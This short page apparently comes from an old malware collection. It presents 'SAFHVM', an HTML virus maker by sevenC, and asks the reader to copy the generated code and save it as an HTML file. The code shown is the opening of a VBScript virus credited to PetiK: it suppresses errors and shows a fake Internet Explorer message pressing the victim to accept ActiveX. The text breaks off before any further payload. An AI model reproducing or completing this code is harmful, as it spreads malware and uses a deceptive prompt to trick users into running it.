 mk:@MSITStore:C:\Documents and Settings\PetiK\Bureau\petikvx4\Malwares Collection 2\Constructor - Micros...
SAFHVM-V.1.2
Simple And Fast Html Virus Maker
By sevenC N0:7
Simple and fast html virus maker version 1.2
by sevenC / N0:7
http://trax.to/sevenC | http://sevenc.vze.com
mailto:sevenC_zone@yahoo.com
Copy this code bellow save as html file
-------------------------------Cut here-----------------------------
<!--EMM-->
<!-- made by PetiK-->
<!-- Generated with SAFHVM v.1.0 by sevenC / N0:7 -->
<html><head><title></title></head><body>
<script language=VBScript>
'EMM
'made by PetiK
'Generated with SAFHVM v.1.0
On Error Resume Next
MsgBox "To view this page you must accept the ActiveX",vbinformation,"Internet Explorer"